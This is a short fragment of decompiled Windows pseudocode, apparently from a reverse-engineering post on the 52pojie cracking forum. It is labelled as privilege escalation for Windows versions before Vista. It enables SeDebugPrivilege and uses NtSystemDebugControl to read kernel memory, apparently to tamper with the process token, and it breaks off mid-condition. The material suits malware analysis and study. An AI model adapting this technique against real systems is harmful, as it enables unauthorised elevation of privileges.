 VersionInformation.dwOSVersionInfoSize = 156;
Windows Vista版本以下提权
GetVersionExA(&VersionInformation);
if ( VersionInformation.dwMajorVersion < 6 )  // Windows Vista 及更早版本运行（主版本号小于 6）
{
if ( LookupPrivilegeValueA(0, "SeDebugPrivilege", &Luid) ? fn_AdjustTokenPrivileges() : 0 )
{
SystemInformation = j_fn_ZwQuerySystemInformation();
if ( SystemInformation )
{
if ( VersionInformation.dwMinorVersion == 1 )
{
v2 = SystemInformation + 132;
v14 = SystemInformation + 132;
}
else
{
if ( VersionInformation.dwMinorVersion != 2 )
return 0;
v14 = SystemInformation + 148;
v2 = SystemInformation + 148;
}
if ( j_fn_NtSystemDebugControl(&v10, v2, 12, 12, 1) )
{
if ( v10 == GetCurrentProcessId() && v11 > 0x80000000 && v12 > 0x80000000 )
{
Luid.HighPart = v11;
v13 = v12;
j_fn_NtSystemDebugControl(v8, v11, 8, 8, 1);
j_fn_NtSystemDebugControl(v6, v13, 8, 8, 1);
v3 = v2 + 4;
if ( v9 == v3 && v6[0] == v3 )
吾爱破解论坛
www.52pojie.cn